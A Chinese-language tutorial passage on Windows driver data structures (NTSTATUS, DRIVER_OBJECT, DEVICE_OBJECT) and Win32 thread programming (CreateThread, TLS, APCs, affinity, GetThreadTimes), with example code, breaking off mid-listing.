DbgPrint("uStr1 = %wZ\n", &uStr1); //失败LARGE_INTEGER这个结构就像它的名字一样,用来表示一个比较大的整数,它的定义如下:typedef union _LARGE_INTEGER { struct { DWORD LowPart; LONG HighPart; }; struct { DWORD LowPart; LONG HighPart; } u; LONGLONG QuadPart; } LARGE_INTEGER, *PLARGE_INTEGER;这是一个公用体,可以认为它是由两部分组成高32位的HighPart和低32位的LowPart,它分了高位优先和低位优先两种情况,也可以认为它是一个64位的整形。在使用时根据需求来决定NTSTATUS绝大多数驱动函数都返回这个值,用来表示当前处理的状态,一般STATUS_SUCCESS表示成功,其余的都表示失败。微软根据不同情况定义了它的状态值,一般常用的有下面几个值含义STATUS_SUCCESS函数执行成功STATUS_UNSUCCESSFUL函数执行不成功STATUS_NOT_IMPLEMENTED函数违背实现STATUS_INVALID_INFO_CLASS输入参数是无效的类别STATUS_ACCESS_VIOLATION不允许访问STATUS_IN_PAGE_ERROR发生页面故障STATUS_INVALID_HANDLE输入的是无效的句柄STATUS_INVALID_PARAMETER输入的是无效的参数STATUS_NO_SUCH_DEVICE指定的设备不存在STATUS_NO_SUCH_FILE指定的文件不存在STATUS_INVALID_DEVICE_REQUEST无效的设备请求STATUS_END_OF_FILE文件已到结尾STATUS_INVALID_SYSTEM_SERVICE无效的系统调用STATUS_ACCESS_DENIED访问被拒绝STATUS_BUFFER_TOO_SMALL输入的缓冲区过小STATUS_OBJECT_TYPE_MISMATCH输入的对象类型不匹配STATUS_OBJECT_NAME_INVALIE输入的对象名无效STATUS_OBJECT_NAME_NOT_FOUND输入的对象没有找到STATUS_PORT_DISCONNNECTED需要连接的端口没有被连接STATUS_OBJECT_PATH_INVALID输入的对象路径无效另外在使用WinDbg进行调试的时候,一般都会得到函数调用的错误码,根据错误码可以找到对应的错误信息,微软提供了一种解决方案:LPVOID lpMessageBuffer; HMODULE Hand = LoadLibrary(_T("NTDLL.DLL")); DWORD dwErrCode = 0; //获取错误码 FormatMessage( FORMAT_MESSAGE_ALLOCATE_BUFFER | FORMAT_MESSAGE_FROM_SYSTEM | FORMAT_MESSAGE_FROM_HMODULE, Hand, dwErrCode, MAKELANGID(LANG_NEUTRAL, SUBLANG_DEFAULT), (LPTSTR) &lpMessageBuffer, 0, NULL ); // Now display the string. // Free the buffer allocated by the system. LocalFree( lpMessageBuffer ); FreeLibrary(Hand);驱动对象驱动程序的入口函数是DriverEntry,函数会传入一个驱动对象的指针——PDRIVER_OBJECT,每个驱动都有一个唯一的驱动对象,就好像每个Win32应用程序有一个唯一的实例句柄。它的定义如下:typedef struct _DRIVER_OBJECT { CSHORT Type; CSHORT Size; PDEVICE_OBJECT DeviceObject; ULONG Flags; PVOID DriverStart; ULONG DriverSize; PVOID DriverSection; PDRIVER_EXTENSION DriverExtension; UNICODE_STRING DriverName; PUNICODE_STRING HardwareDatabase; PFAST_IO_DISPATCH FastIoDispatch; PDRIVER_INITIALIZE DriverInit; PDRIVER_STARTIO DriverStartIo; PDRIVER_UNLOAD DriverUnload; PDRIVER_DISPATCH MajorFunction[IRP_MJ_MAXIMUM_FUNCTION + 1]; } DRIVER_OBJECT;下面主要对几个重要的部分做介绍:DeviceObject:保存的是驱动中设备对象的指针,另外每个设备对象又有一个指向下一个设备对象的指针,这样同一个驱动程序中的不同设备对象就构成了一个链表DriverName:这个里面存储的是驱动程序的名称,该字符串一般为“\Driver\驱动名称”HardwareDatabase:这里记录的是设备的硬件数据库键名,这个数据库一般是注册表,字符串一般为“REGISTRY\MACHINE\HARDWARE\DESCRIPTION\SYSTEM”DriverStartIo:记录StartIo这个例程回调函数的地址DriverUnload:当驱动卸载时会调用这个指针所指向的函数MajorFunction,这是一个回调函数的指针数组,处理IRP包的不同请求,就好像应用层里面的消息处理函数,根据不同的请求,调用不同的函数。设备对象在windows平台将每个设备抽象为一个设备对象,驱动层一般通过设备对象来操作具体的设备,每个驱动可以有多个设备对象。typedef struct DECLSPEC_ALIGN(MEMORY_ALLOCATION_ALIGNMENT) _DEVICE_OBJECT { ... struct _DRIVER_OBJECT *DriverObject; struct _DEVICE_OBJECT *NextDevice; struct _DEVICE_OBJECT *AttachedDevice; struct _IRP *CurrentIrp; ULONG Flags; PVOID DeviceExtension; DEVICE_TYPE DeviceType; CCHAR StackSize; ... } DEVICE_OBJECT;设备对象本身定义是十分复杂的,在这我们只列举出部分,以后写程序会经常使用的部分,下面是对这些部分的说明:DriverObject: 指向所属驱动的驱动对象的指针NextDevice:指向下一个设备驱动的指针AttachedDevice:指向它被附加的驱动的指针,设备对象之上还可以在附加上其他的设备对象,这样每当有消息传来时总会由附加在它之上的设备对象处理,然后才会交由它自身处理,这个指针就是指向附加在它之上的设备对象的指针CurrentIrp:指向当前IRP域的指针Flags:表名该设备的一些标志信息,主要有下面几个值:标志描述DO_BUFFERED_IO读写使用缓冲方式,内核层在使用用户缓冲区时会将用户分区中的数据拷贝到内核分区中DO_EXCLUSIVE一次只允许一个线程使用这个设备对象DO_DIRECT_IO读写直接方式,应用层将某块内存锁定在内存,然后将内存映射到内核空间中,这种方式是最快的方式DO_DEVICE_INITIALIZING设备正在初始化DO_POWER_PAGABLE设备必须在PASSIVE_LEVEL上处理IRP_MJ_PNP请求DO_POWER_INRUSH设备上电期间需要大电流DeviceExtension:指向一块扩展的内存,系统允许用户在创建设备对象时自定义一块区域用来保存结构体中没有但是用户自己感兴趣的内容。在驱动程序中需要尽量避免使用全局变量,所以可以通过使用这块扩展内存来传输全局变量DeviceType:驱动的类型,主要有下面几个值设备类型描述FILE_DEVICE_BEEP该设备是一个蜂鸣器FILE_DEVICE_CD_ROM该设备时一个CD光驱FILE_DEVICE_CD_ROM_FILE_SYSTEMCD光驱文件系统设备FILE_DEVICE_CONTROLLER控制器设备FILE_DEVICE_DATALINK数据链设备FILE_DEVICE_DFSDFS设备对象FILE_DEVICE_DISK磁盘设备对象FILE_DEVICE_DISK_FILE_SYSTEM磁盘文件系统设备对象FILE_DEVICE_FILE_SYSTEM文件系统设备对象FILE_DEVICE_INPORT_PORT输入端口设备对象FILE_DEVICE_KEYBOARD键盘设备对象FILE_DEVICE_MAILSLOT邮件曹设备对象FILE_DEVICE_MIDI_INMIDI输入设备对象FILE_DEVICE_MIDI_OUTMIDI输出设备对象FILE_DEVICE_MOUSE鼠标设备对象FILE_DEVICE_MULTI_UNC_PROVIDER多UNC设备对象FILE_DEVICE_NAMED_PIPE命名管道设备对象FILE_DEVICE_NETWORK网络设备对象FILE_DEVICE_NETWORK_BROWSER网络浏览器设备对象FILE_DEVICE_NETWORK_FILE_SYSTEM网络文件系统设备对象FILE_DEVICE_NULL空设备对象FILE_DEVICE_PARALLEL_PORT并口设备对象FILE_DEVICE_PHYSICAL_NETCARD物理网卡设备对象FILE_DEVICE_PRINTER打印机设备对象FILE_DEVICE_SCANNER扫描仪设备对象FILE_DEVICE_SERIAL_MOUSE_PORT串口鼠标设备对象LE_DEVICE_SERIAL_PORT串口设备对象FILE_DEVICE_SCREEN屏幕设备对象FILE_DEVICE_SOUND声音设备对象FILE_DEVICE_STREAMS流设备对象LE_DEVICE_TAPE磁带设备对象FILE_DEVICE_TAPE_FILE_SYSTEM磁带文件系统设备对象FILE_DEVICE_TRANSPORT传输设备对象FILE_DEVICE_UNKNOWN未知设备对象FILE_DEVICE_VIDEO视频设备对象FILE_DEVICE_VIRTUAL_DISK虚拟磁盘设备对象FILE_DEVICE_WAVE_IN声音输入设备对象FILE_DEVICE_WAVE_OUT声音输出设备对象在创建设备对象时如果不知道这个设备对象是何种类型,可以直接给FILE_DEVICE_UNKNOWN;StackSize:之前说到过,设备对象存在附加的情况,附加时每个设备对象会存储它上层的设备对象的指针,这样就形成了类似堆栈的结构,而这个值就表示从该设备对象到栈底还有多少个设备对象为了便于理解我们做了这样一个示意图:
-
windows 线程 在windows中进程只是一个容器,用于装载系统资源,它并不执行代码,它是系统资源分配的最小单元,而在进程中执行代码的是线程,线程是轻量级的进程,是代码执行的最小单位。从系统的内核角度看,进程是一个内核对象,内核用这个对象来存储一些关于线程的信息,比如当前线程环境等等,从编程的角度看,线程就是一堆寄存器状态以及线程栈的一个结构体对象,本质上可以理解为一个函数调用,一般线程有一个代码的起始地址,系统需要执行线程,只需要将寄存器EIP指向这个代码的地址,那么CPU接下来就会自动的去执行这个线程,线程切换时也是修改EIP的值,那么CPU就回去执行另外的代码了。什么时候不用多线程?一般我们都讨论什么时候需要使用多线程,很多人认为只要计算任务能拆分成多个不想关的部分,就可以使用多线程来提升效率,但是需要知道的是,线程是很耗费资源的,同时CPU在线程之间切换也会消耗大量的时间,所以在使用上并不是多线程就是好的,需要慎重使用,在下列情况下不应该使用多线程:当一个计算任务是严重串行化的,也就是一个计算步骤严重依赖上一个计算步骤的时候。但是如果是针对不同的初始参数可以得到不同的结果那么可以考虑用多线程的方式,将每个传入参数当作一个线程,一次计算出多组数据。当多个任务有严格的先后逻辑关系的时候,这种情况下利用多线程需要额外考虑线程之间执行先后顺序的问题,实际上可能它的效率与普通的单线程程序差不多,它还需要额外考虑并发控制,这将得不偿失当一个服务器需要处理多个客户端连接的时候,优先考虑的是使用线程池,而不是简单的使用多线程,为每个客户端连接创建一个线程,这样会严重浪费资源,而且线程过的,CPU在进程调度时需要花大量的时间来执行轮询算法,会降低效率。主线程进程的入口函数就是主线程的入口函数,一般主线程推出进程退出(这是由于VC++中在主线程结束时会隐含的调用ExitProcess)线程入口地址在windows中需要为线程指定一个执行代码的开始地址,这个在VC++中体现为需要为每个进程制定一个函数指针,并制定一个void* 型的指针类型的参数。当CPU执行这个线程时会将寄存器环境改为这个线程指定的环境,然后执行代码(具体就是前面所说的更改EIP的值)创建线程在windows中创建线程所使用的API是CreateThread,这个函数的原型如下:HANDLE CreateThread( LPSECURITY_ATTRIBUTES lpsa, DWORD cbStack, LPTHREAD_START_ROUTINE lpStartAddr, LPVOID lpvThreadParam, DWORD fdwCreate, LPDWORD lpIDThread );第一个参数是线程对象的安全描述符第二个参数是线程栈的大小,每个线程都有一个栈环境用来存储局部变量,以及调用函数,这个值可以给0,这个时候系统会根据线程中调用函数情况动态的增长,但是如果需要很大的线程栈,比如要进行深层的递归,并且每个递归都有大量的局部变量和函数时,运行一段时间后,可能会出现没有足够大的地址空间再来增长线程栈,这个时候就会出现栈溢出的异常,为了解决这个问题,我们可以填入一个较大的值,以通知系统预留足够大的地址空间。第三个参数是线程的入口函数地址,这个是一个函数指针,函数的原型是DWORD ThreadProc( LPVOID lpParameter); 函数中就是线程将要执行的代码。第四个参数是函数中将要传入的参数,为了方便传入多个参数,一般将要使用的过个参数定义为一个结构体,将这个结构体指针传入,然后再函数中将指针转化为需要的结构体指针,这样就可以使用多个参数。第五个参数是创建标志,默认一般传入0,但表示线程一被创建马上执行,如果传入CREATE_SUSPENDED,则表示线程先创建不执行,需要使用函数ResumeThread唤醒线程,另外在XP以上的系统中可以使用STACK_SIZE_PARAM_IS_A_RESERVATION结合上面的第二个参数,表示当前并不需要这么内存,只是先保留当前的虚拟地址空间,在需要时有程序员手动提交物理页面。如果没有指定那么回默认提交物理页面。第六个参数会返回一个线程的ID。下面是一个创建线程的例子:typedef struct tag_THREAD_PARAM { int nThreadNo; int nValue; }THREAD_PARAM, *LPTHREAN_PARAM; int _tmain(int argc, TCHAR *argv[]) { LPTHREAN_PARAM lpValues = (LPTHREAN_PARAM)HeapAlloc(GetProcessHeap(), 0, 10 * sizeof(THREAD_PARAM)); for (int i =0; i < 10; i++) { lpValues[i].nThreadNo = i; lpValues[i].nValue = i + 100; } HANDLE hHandle[10] = {NULL}; for(int i = 0; i < 10; i++) { hHandle[i] = CreateThread(NULL, 0, ThreadProc, &lpValues[i], 0, NULL); if (NULL == hHandle[i]) { return 0; } } WaitForMultipleObjects(10, hHandle, TRUE, INFINITE); return 0; } DWORD WINAPI ThreadProc(LPVOID lpParam) { LPTHREAN_PARAM pThreadValues = (LPTHREAN_PARAM)lpParam; printf("%d, values = %d\n", pThreadValues->nThreadNo, pThreadValues->nValue); return 0; }上述代码中我们将两个整型数据定义为了一个结构体,并在创建线程中,将这个结构体地址作为参数传入,这样在线程中就可以使用这样的两个参数了。线程退出当满足下列条件之一时线程就会退出调用ExitThread线程函数返回调用ExitProcess用线程句柄调用TerminateThread用进程句柄调用TerminateProcess当线程终止时,线程对象的状态会变为有信号,线程状态码会由STILL_ACTIVE改为线程的退出码,可以用GetExitThreadCode得到推出码,然后根据推出码是否为STILL_ACTIVE判断线程是否在运行线程栈溢出的恢复使用C++时由于下标溢出而造成的栈溢出将无法恢复。当栈溢出时会抛出EXCEPTION_STACK_OVERFLOW的结构化异常,之后使用_resetstkflow函数可以恢复栈环境,这个函数只能在_except的语句块中使用。调用 SetThreadStackGuarantee函数可以保证当栈溢出时有足够的栈空间能使用结构话异常处理,SEH在底层仍然是使用栈进行异常的抛出和处理的,所以如果不保证预留一定的栈空间,可能在最后使用不了SEH。下面是一个使用的例子:void ArrayErr(); void Stackflow(); DWORD _exception_stack_overflow(DWORD dwErrorCcode); int g_nCnt = 0; int _tmain(int argc, TCHAR *argv[]) { for (int i = 0; i < 10; i++) { __try { /* ArrayErr();*/ Stackflow(); } __except(_exception_stack_overflow(GetExceptionCode())) { int nResult = _resetstkoflw(); if (!nResult) { printf("处理失败\n"); break; }else { printf("处理成功\n"); } } } return 0; } void ArrayErr() { int array[] = {1, 2}; array[10000] = 10; } void Stackflow() { g_nCnt++; int array[1024] = {0}; Stackflow(); } DWORD _exception_stack_overflow(DWORD dwErrorCcode) { if (EXCEPTION_STACK_OVERFLOW == dwErrorCcode) { return EXCEPTION_EXECUTE_HANDLER; }else { return EXCEPTION_CONTINUE_SEARCH; } }在上述的例子中定义两个会引起异常的函数,一个是下标越界,一个是深度的递归,两种情况都会引起栈溢出,但是下标越界是不可恢复的,所以这个异常不能被处理,在异常处理中我们使用函数_resetstkoflw来恢复栈,使得程序可以继续运行下去。线程本地存储当线程需要访问一个共同的全局变量,并且某个线程对这个变量的修改不会影响到其他的进程的时候可以给予每个线程一份拷贝,每个线程访问变量在它自己中的拷贝,而不用去争抢这一个全局变量,有时候我们可能会想出用数组的方式来存储这每份拷贝,每个线程访问数组中的固定元素,但是当线程是动态创建和销毁也就是线程数量动态变化时,维护这个数组将会非常困难,这个时候可以使用线程本地存储技术(TLS),它的基本思想是在访问全局变量时给每个线程一个实例,各个线程访问这个实例而不用去争抢一个全局变量。就好像系统为我们维护了一个动态数组,让每个线程拥有这个数组中的固定元素。使用TLS有两种方法关键字法和API法。关键字法: 使用关键字__declspec(thread)修饰一个变量,这样就可以为每个访问它的线程创建一份拷贝。动态API法,TlsAlloc为每个全局变量分配一个TLS索引, TlsSetValue为某个索引设置一个值,TlsGetValue获取某个索引的值TlsFree释放这个索引两中方式各有优缺点,第一种方式使用简单,但是仅仅局限于VC++,第二中方式使用相对复杂但是可以跨语言只要能使用windowsAPI就可以使用这种方式下面分别展示了使用这两种方式的例子:DWORD _declspec(thread) g_dwCurrThreadID = 0; DWORD WINAPI ThreadProc(LPVOID lpParam); int main() { g_dwCurrThreadID = GetCurrentThreadId(); HANDLE hThread[10] = {NULL}; for (int i = 0; i < 10; i++) { hThread[i] = CreateThread(NULL, 0, ThreadProc, NULL, 0, NULL); } printf("Main Thread id = %x, g_dwCurrThreadID = %x, the address g_dwCurrThreadID = %08x\n", GetCurrentThreadId(), g_dwCurrThreadID, &g_dwCurrThreadID); WaitForMultipleObjects(10, hThread, TRUE, INFINITE); for (int i = 0; i < 10; i++) { CloseHandle(hThread[i]); } return 0; } DWORD WINAPI ThreadProc(LPVOID lpParam) { g_dwCurrThreadID = GetCurrentThreadId(); Sleep(100); printf("the thread id = %x, g_dwCurrThreadID = %x, the address g_dwCurrThreadID = %08x\n", GetCurrentThreadId(), g_dwCurrThreadID, &g_dwCurrThreadID); return 0; }首先定义了一个TLS的变量,然后在线程中引用,在输出结果中发现,没个线程中的值和它的地址值都不一样,所以说使用的只是一份拷贝而已DWORD g_dwTLSIndex = 0; DWORD WINAPI ThreadProc(LPVOID lpParam); int main() { HANDLE hThread[10] = {NULL}; g_dwTLSIndex = TlsAlloc(); TlsSetValue(g_dwTLSIndex, (LPVOID)GetCurrentThreadId()); for (int i = 0; i < 10; i++) { hThread[i] = CreateThread(NULL, 0, ThreadProc, NULL, CREATE_SUSPENDED, NULL); ResumeThread(hThread[i]); } printf("Main Thread id = %x, g_dwCurrThreadID = %x\n", GetCurrentThreadId(), TlsGetValue(g_dwTLSIndex)); WaitForMultipleObjects(10, hThread, TRUE, INFINITE); for (int i = 0; i < 10; i++) { CloseHandle(hThread[i]); } TlsFree(g_dwTLSIndex); return 0; } DWORD WINAPI ThreadProc(LPVOID lpParam) { TlsSetValue(g_dwTLSIndex, (LPVOID)GetCurrentThreadId()); printf("the thread id = %x, g_dwCurrThreadID = %x\n", GetCurrentThreadId(), TlsGetValue(g_dwTLSIndex)); return 0; } 上述使用中,在主线程中申请和释放一个TLS变量,在每个进程中仍然是使用这个变量,输出的结果也是每个变量都不同。线程的挂起和恢复用函数SuspendThread和ResumeThread控制线程的暂停和恢复,一个暂停的线程无法用ResumeThread来唤醒自身,除非有其他线程调用ResumeThread来唤醒。暂停的线程总是立即被暂停,而不管它执行到了哪个指令。需要注意的是,线程这个内核对象中有一个暂停计数器,每当调用一个SuspendThread这个计数器会加一,而每当调用一次ResumeThread计数器会减一,只有当计数器为0时线程才会立即启动,所以可能会出现这样的情况,调用了ResumeThread之后线程并没有立即启动,这个是正常现象。另外可以使用Sleep函数使线程休眠一段时间后再启动,这个填入的时间只是一个参考值,并不是填入多少,就让线程暂停多久,比如说我们填入10ms,这个时候当线程真正陷入到休眠状态时CPU可能执行其他线程去了,如果没有特殊情况,CPU会一直执行到这个线程的时间片结束。然后运行调度程序,调度下一个线程,所以说线程休眠的时间理论上最少也有20ms,通常会比我们设置的时间长。在创建线程的时候可以使用CREATE_SUSPEND标志来明确表示以暂停的方式创建一个线程,如果不用这个方式,那么新创建线程的行为将难以掌握,有可能在CreateThread函数返回之后,线程就开始执行了,也有可能在返回前执行,所以推荐使用这个标志,创建完成后,进行想干的初始化操作,并在必要的时候调用ResumeThread启动它。线程的寄存器状态线程环境也就是线程在运行中,一大堆相关寄存器的值,这些值Windows维护在CONTEXT这个结构体中,在获取时可以通过设置结构体中成员的ContextFlag的值来表示我们需要获取哪些寄存器的值,一般填入CONTEXT_ALL或者CONTEXT_FULL获取所有寄存器的值,用SetThreadContext设置线程寄存器的值,用GetThreadContext获取线程的寄存器环境。需要注意的时,SetThreadContext只能用来修改通用寄存器的值,而像DS, CS这样的段寄存器是收到系统保护的,这些函数是处于RING3层,并不能进入到内核态。线程调度的优先级windows是抢占式多任务的,各个线程是抢占式的获取CPU,一般遵循先到先执行的顺序,windows中的带调度线程是存储在线程队列中的,但是这个队列并不是真正意义上的队列,这个队列是允许插队的,比如当用户点击了某个窗口,那么系统为了响应用户操作,系统会激活窗口并调整队列的顺序,将于窗口相关的线程排到较前的位置,这个插队时通过提高线程的优先级的方式实现的。我们在程序中可以使用SetThreadPriority调整线程的优先级。但是在程序中不要依赖这个值来判断线程的执行顺序,这个值对于系统来说只是一个参考值,当我们的线程进入到队列中时,系统会动态的调整它的优先级,如果某个进程由于优先级的问题长时间没有运行,系统可能会提高它的优先级,而有的线程由于优先级过高,已经执行了多次,系统可能会降低它的优先级。一来可以快速响应用户程序,二来可以防止某些恶意程序抢占式的使用CPU资源。线程的亲缘性线程的亲缘性与进程的相似,但是线程的亲缘性只能在进程亲缘性的子集之上,比如进程的亲缘性被设置在0 2 3 8这几个CPU上,线程就只能在这几个CPU上运行即使设置亲缘性为7,系统也不会将线程加载到这个7号CPU上运行。调用函数SetThreadAffinityMask可以设置亲缘性,使所有线程都在不同的CPU上运行,已达到真正的并发执行。下面是一个使用亲缘性的例子://设置CPU的位掩码 #define SETCPUMASK(i) (1<<(i)) DWORD WINAPI ThreadProc(LPVOID lpParam); #define FOREVER for(;;); int _tmain() { SYSTEM_INFO si = {0}; GetSystemInfo(&si); DWORD dwCPUCnt = si.dwNumberOfProcessors; for (int i = 0; i < dwCPUCnt; i++) { HANDLE hThread = CreateThread(NULL, 0, ThreadProc, NULL, CREATE_SUSPENDED, NULL); SetThreadAffinityMask(hThread, SETCPUMASK(i)); ResumeThread(hThread); printf("启动线程%x成功", GetCurrentThreadId()); system("PAUSE"); } //线程创建成功,并绑定到各个CPU上,理论上CPU的利用率能达到100%,在任务管理器上查看性能可以看到CPU的利用率 return 0; } DWORD WINAPI ThreadProc(LPVOID lpParam) { //死循环 FOREVER }上述程序首先判断了CPU核数,然后有几个CPU就创建几个线程,通过亲缘性设置为每个CPU绑定一个线程,在线程中我们什么都不做,只是一个死循环,主要是为了耗干CPU资源,这样通过查看资源管理器中的CPU使用情况发现CPU的使用率达到了100%,但是系统却没有一丝卡顿,这也说明Windows还是比较智能的,并没有让用户进程占据所有资源。线程可警告状态与异步函数在程序中可以通过一些方法使线程暂停,如使用SleepEx,Wait族的函数(是以Wait开始并且以Ex结尾的函数)可以使线程进入一种可警告状态,这种状态本质上是暂停当前线程,保存当前线程环境,并用这个环境加载并执行新的函数,当这个函数执行完成后,再恢复线程环境,继续执行线程接下来的代码。这些函数被称为异步函数。也就是说这些函数是借用当前的线程环境来作为自生的环境执行里面的代码。这样就类似于创建了一个轻量级的线程,它与线程的区别就是没有自身的环境状态,而是使用其他线程的环境状态,并且也不用进入到线程队列,供调度程序调度。这些异步函数有自己的队列称为异步函数队列,当线程调用这些暂停或者等待的函数时,进入休眠状态,系统会保存当前线程环境,并从异步函数队列中加载异步函数,利用当前的线程环境继续运行,等到休眠时间到达后系统恢复之前保存的环境,继续执行线程的代码。在使用时需要注意的是这些异步函数不要进行复杂的算法或者进程长时间的I/O操作,否则当线程休眠时间达到,而异步函数却未执行完,这样会造成一定的错误。默认线程是不具有异步函数队列,可以利用函数QueueUserAPC将一个异步函数加入到队列中,然后利用上述所说的函数让线程进入假休眠状态,这样就会自动调用异步函数,下面是这样的一个例子:VOID CALLBACK APCProc(ULONG_PTR dwParam) { printf("%d Call APC Function!\n", dwParam); } int _tmain(int argc, TCHAR *argv[]) { for (int i = 0 ; i < 100; i++) { QueueUserAPC(APCProc, GetCurrentThread(), i); } //如果参数改为FALSE,或者注释掉这个函数,那么将不会调用这个APC函数 SleepEx(10000, true); return 0; }上述代码中,我们在主线程中插入100个异步函数,虽然它们执行的都是同样的操作,然后让主线程休眠,SleepEx函数的第二个参数表示是否调用异步函数,如果填入FALSE,或者调用Sleep函数则不会调用异步函数。线程的消息队列线程默认是不具有消息队列的,同时也没有创建消息队列的函数,一般只需要调用与消息相关的函数,系统就会默认创建消息队列。调用PostThreadMessage可以向指定的线程发送消息到消息队列,调用PostThread可以向当前线程发送消息到消息队列,在编写带有消息循环的线程时可能由于线程有耗时的初始化操作,发送到线程的消息可能还没有被接受就丢掉了,但是如果在进行初始化时调用消息函数,让其创建一个消息队列,可以解决这问题,下面是一段例子代码:DWORD WINAPI ThreadProc(LPVOID lpParam) { MSG msg = {0}; /*利用消息相关的函数让线程创建消息队列,如果不创建,可能所有消息都不能收到 这个时候子线程会陷入死循环,主线程会一直等待子进程*/ PeekMessage(&msg, NULL, 0, 0, PM_NOREMOVE); //模拟进行耗时的初始化操作 for (int i = 0; i < 10000000; i++); while (GetMessage(&msg, NULL, 0, 0)) { printf("receive msg %d\n", msg.message); } printf("子线程退出\n"); return 0; } int _tmain(int argc, TCHAR *argv[]) { DWORD dwThreadID = 0; HANDLE hThread = CreateThread(NULL, 0, ThreadProc, NULL, 0, &dwThreadID); //让主线程休眠一段时间,一遍子线程能创建消息队列 Sleep(10); //发送消息 PostThreadMessage(dwThreadID, 0x0001, 0, 0); PostThreadMessage(dwThreadID, 0x0002, 0, 0); PostThreadMessage(dwThreadID, 0x0003, 0, 0); PostThreadMessage(dwThreadID, WM_QUIT, 0, 0); //休眠一段时间让子进程能够执行完成 WaitForSingleObject(hThread, INFINITE); return 0; }线程执行时间在一些性能分析工具中可能需要使用得到具体执行某一算法的函数的执行时间,一般调用GetTickCount计算调用前时间然后在算法函数调用完成后再次调用GetTickCount再次得到时间,这两个时间详相减则得到具体算法的时间,一般这种算法没有问题,但是需要考虑的时,如果在多任务环境下,该线程的时间片到达,CPU切换到其他线程,该线程没有运行但是时间却在增加,所以这种方式得到的结果并不准确,替代的方案是使用GetThreadTimes。这个函数可以精确到100ns,并且得出系统执行该线程的具体时间,下面是函数的原型:BOOL GetThreadTimes ( HANDLE hThread, LPFILETIME lpCreationTime, LPFILETIME lpExitTime, LPFILETIME lpKernelTime, LPFILETIME lpUserTime );这个函数后面几个输出参数分别是线程的创建时间,线程的推出时间,执行内核的时间以及执行用户代码的时间。下面演示了他的具体用法:DWORD WINAPI ThreadProc(LPVOID lpParam) { DWORD dwStart = GetTickCount(); HANDLE hWait = (HANDLE)lpParam; //假设这是一个复杂的算法 while (TRUE) { if (WAIT_OBJECT_0 == WaitForSingleObject(hWait, 0)) { break; } } //模拟CPU调度其他线程 Sleep(3000); DWORD dwEnd = GetTickCount(); printf("子线程即将结束,当前执行算法所用的时间为:%d\n", dwEnd - dwStart); return 0; } int _tmain(int argc, TCHAR *argv[]) { HANDLE hWait = CreateEvent(NULL, TRUE, FALSE, NULL); DWORD dwCPUNum = 0; SYSTEM_INFO si = {0}; GetSystemInfo(&si); dwCPUNum = si.dwNumberOfProcessors; HANDLE* phThread = (HANDLE*)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, dwCPUNum * sizeof(HANDLE)); DWORD dwExitCode = 0; for (int i = 0; i < dwCPUNum; i++) { phThread[i] = CreateThread(NULL, 0, ThreadProc, hWait, CREATE_SUSPENDED, NULL); SetThreadAffinityMask(phThread[i], 1 << i); ResumeThread(phThread[i]); } _tsystem(_T("PAUSE")); //通知所有线程停止 SetEvent(hWait); FILETIME tmCreate = {0}; FILETIME tmExit = {0}; FILETIME tmKernel = {0}; FILETIME tmUser = {0}; SYSTEMTIME sysTm = {0}; ULARGE_INTEGER bigTmp1 = {0}; ULARGE_INTEGER bigTmp2 = {0}; for (int i = 0; i < dwCPUNum; i++) { GetExitCodeThread(phThread[i], &dwExitCode); printf("线程[H:0x%08X]退出,退出码:%u,以下为时间统计信息:\n", phThread[i], dwExitCode); GetThreadTimes(phThread[i], &tmCreate, &tmExit, &tmKernel, &tmUser); //得到创建时间 FileTimeToLocalFileTime(&tmCreate, &tmCreate); FileTimeToSystemTime(&tmCreate, &sysTm); printf("\t创建时间:%2u:%02u:%02u.%04u\n", sysTm.wHour, sysTm.wMinute, sysTm.wSecond, sysTm.wMilliseconds); //得到退出时间 FileTimeToLocalFileTime(&tmExit, &tmExit); FileTimeToSystemTime(&tmExit, &sysTm); printf("\t退出时间:%2u:%02u:%02u.%04u\n", sysTm.wHour, sysTm.wMinute, sysTm.wSecond, sysTm.wMilliseconds); //得到执行内核代码的时间 FileTimeToLocalFileTime(&tmKernel, &tmKernel); FileTimeToSystemTime(&tmKernel, &sysTm); printf("\t退出时间:%2u:%02u:%02u.%04u\n", sysTm.wHour, sysTm.wMinute, sysTm.wSecond, sysTm.wMilliseconds); //得到执行用户代码的时间 FileTimeToLocalFileTime(&tmUser, &tmUser); FileTimeToSystemTime(&tmUser, &sysTm); printf("\t退出时间:%2u:%02u:%02u.%04u\n", sysTm.wHour, sysTm.wMinute, sysTm.wSecond, sysTm.wMilliseconds); //线程开始时间 bigTmp1.HighPart = tmCreate.dwHighDateTime; bigTmp1.LowPart = tmCreate.dwLowDateTime; bigTmp2.HighPart = tmExit.dwHighDateTime; bigTmp2.LowPart = tmExit.dwLowDateTime; //函数GetThreadTimes返回的时间单位是100ns,是微妙的10000倍 printf("\t间隔时间(线程存活周期):%I64dms\n", (bigTmp2.QuadPart - bigTmp1.QuadPart) / 10000); //内核执行时间 bigTmp1.HighPart = tmKernel.dwHighDateTime; bigTmp1.LowPart = tmKernel.dwLowDateTime; printf("\t内核模式(RING0)耗时:%I64dms!\n", bigTmp1.QuadPart / 10000); //执行用户程序的时间 bigTmp2.HighPart = tmUser.dwHighDateTime; bigTmp2.LowPart = tmUser.dwLowDateTime; printf("\t内核模式(RING0)耗时:%I64dms!\n", bigTmp2.QuadPart / 10000); //实际占用总时间(用户代码时间 + 内核代码执行时间) printf("\t内核模式(RING0)耗时:%I64dms!\n", (bigTmp1.QuadPart + bigTmp2.QuadPart)/ 10000); CloseHandle(phThread[i]); system("PAUSE"); } //释放资源 CloseHandle(hWait); HeapFree(GetProcessHeap(), 0, phThread); return 0; }以类成员函数的方式封装线程类一般在如果要将线程函数封装到C++类中时一般采用的是静态成员的方式,因为C++中默认总会多传入一个参数this,而CreateThread需要传入的函数指针并不包含this,所以为了解决这个问题,一般传入一个静态函数的指针,但是静态函数不能定义为虚函数,也就是不能在派生类中重写它,所以在这介绍一种新的封装方式,将其封装为成员函数,并且允许被派生类重写。它的基本思想:利用函数指针的强制转化让类成员函数指针强制转化为CreateThread需要的类型,这样在真正调用函数我们给定的函数地址时就不会传入this指针,但是为了使用类成员函数又需要这个指针,所以我们将this 指针的值变为参数,通过CreateThread的进行传递,这样就模拟了C++类成员函数的调用,下面是实现的部分代码://申明了这样一个线程的入口地址函数 DWORD WINAPI ThreadProc(LPVOID lpParam); //创建线程的代码 DWORD CMyThread::CreateThread(LPSECURITY_ATTRIBUTES lpsa, DWORD cbStack, DWORD fdwCreate) { typedef DWORD (WINAPI *LPTHREAD_START_ADDRESS)(LPVOID); typedef DWORD (WINAPI CMyThread::*PCLASS_PROC)(LPVOID); PCLASS_PROC pThreadProc = &CMyThread::ThreadProc; m_hThread = 